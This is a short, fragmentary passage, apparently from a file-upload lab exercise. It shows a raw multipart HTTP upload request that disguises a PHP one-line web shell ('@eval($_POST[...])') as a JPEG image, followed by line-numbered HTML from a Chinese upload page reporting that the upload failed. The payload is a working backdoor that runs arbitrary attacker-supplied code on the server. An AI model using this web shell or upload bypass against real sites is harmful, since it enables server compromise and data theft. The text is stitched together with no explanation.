 ------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpeg"
Content-Type: image/jpeg

{{jpeg}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundaryKSPVY9u2ZJlbaEwh--
65 <p>请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上
传"/>
68 </form>
69 <div id="msg">
70 提示：文件未知，上传失败！ </div>
71 <div id="img">
72 </div>
73 </li>
74 </ol>
75 </div>